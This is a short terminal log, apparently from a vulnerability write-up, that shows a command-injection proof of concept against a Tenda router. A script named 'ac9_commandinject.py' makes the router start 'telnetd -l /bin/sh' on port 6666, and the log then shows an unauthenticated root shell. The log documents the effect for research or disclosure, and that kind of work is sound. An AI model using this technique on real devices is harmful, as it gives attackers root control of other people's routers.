 longuan@DESKTOP-S6NR74H:~$ telnet 192.168.0.1 6666
Trying 192.168.0.1...
telnet: Unable to connect to remote host: Connection refused
longuan@DESKTOP-S6NR74H:~$ python3 ac9_commandinject.py
{"errCode":0}
longuan@DESKTOP-S6NR74H:~$ telnet 192.168.0.1 6666
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
~ # pwd
/
~ # uname -a
Linux Tenda 2.6.36.4brcmarm #1 PREEMPT Thu Oct 29 14:23:00 CST 2020 armv7l GNU/Linux
~ # ps | grep telnet
11205 root       0:00 telnetd -p 6666 -l /bin/sh
11232 root       0:00 grep telnet
~ #